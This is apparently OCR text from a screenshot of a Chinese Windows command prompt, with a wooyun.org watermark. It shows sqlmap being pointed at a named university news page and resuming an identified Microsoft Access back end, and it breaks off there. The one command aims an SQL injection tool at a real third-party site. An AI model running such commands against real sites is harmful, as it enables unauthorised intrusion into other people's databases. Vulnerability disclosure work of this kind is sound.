 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\encore>cd ..
C:\Users>cd ..
C:\>cd Tools\sqlmap
C:\Tools\sqlmap>sqlmap.py -u "http://tyb.njupt.edu.cn/newss.asp?id=465"
sqlmap {1.0-dev-nongit-20150316}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:51:04
[13:51:04] [INFO] resuming back-end DBMS 'microsoft access'
半:
www.wooyun.org